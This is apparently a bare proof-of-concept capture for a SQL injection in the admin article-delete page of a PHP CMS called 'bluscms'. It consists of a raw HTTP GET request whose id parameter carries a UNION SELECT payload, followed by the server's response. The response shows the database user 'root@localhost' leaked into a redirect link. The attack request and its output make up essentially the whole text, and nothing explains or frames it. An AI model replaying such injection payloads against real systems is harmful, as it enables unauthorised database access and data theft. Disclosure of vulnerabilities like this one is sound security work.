 1 GET /admin/article.php?act=del&id=-1%20union%20select%20user(),2 HTTP/1.1
2 Host: bluscms
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=3cca946930a8f2b5a4e4977dfe447951
9 Upgrade-Insecure-Requests: 1
10
11
74 <h4 class="msg">
删除本地新闻成功
</h4>
75 <p>
<a class="lightlink" href="article.php?cid=root@localhost">如果您的浏览器没有反应，请点击这里<
</p>
<script language="javascript" type="text/javascript">
setTimeout("location.replace('article.php?cid=root@localhost')",'2000');
</script>
76 </div>
77 </div>
78 </body>
79 </html>